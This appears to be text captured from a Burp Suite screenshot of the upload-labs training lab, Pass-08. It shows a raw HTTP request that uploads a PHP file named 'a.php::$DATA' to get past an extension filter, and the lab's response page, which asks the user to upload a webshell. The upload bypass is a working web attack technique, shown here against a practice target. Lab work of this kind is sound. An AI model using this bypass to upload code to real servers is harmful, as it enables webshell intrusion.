 Pretty Raw Hex \n
1 POST /Pass-08/index.php HTTP/1.1
2 Host: 192.168.145.1
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.145.1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuwl99XQa72v3QDx9
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.145.1/Pass-08/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryuwl99XQa72v3QDx9
16 Content-Disposition: form-data; name="upload_file"; filename="a.php::$DATA"
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22
23 ------WebKitFormBoundaryuwl99XQa72v3QDx9
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundaryuwl99XQa72v3QDx9--
28
Search...
0 matches
Pretty Raw Hex Render \n
</h3>
55 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()"
>
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202211122013208501.php::$data" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
75 </div>
76 <div class="mask">
</div>
77 <div class="dialog">
78 <div class="dialog-title">
提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">
../
1 match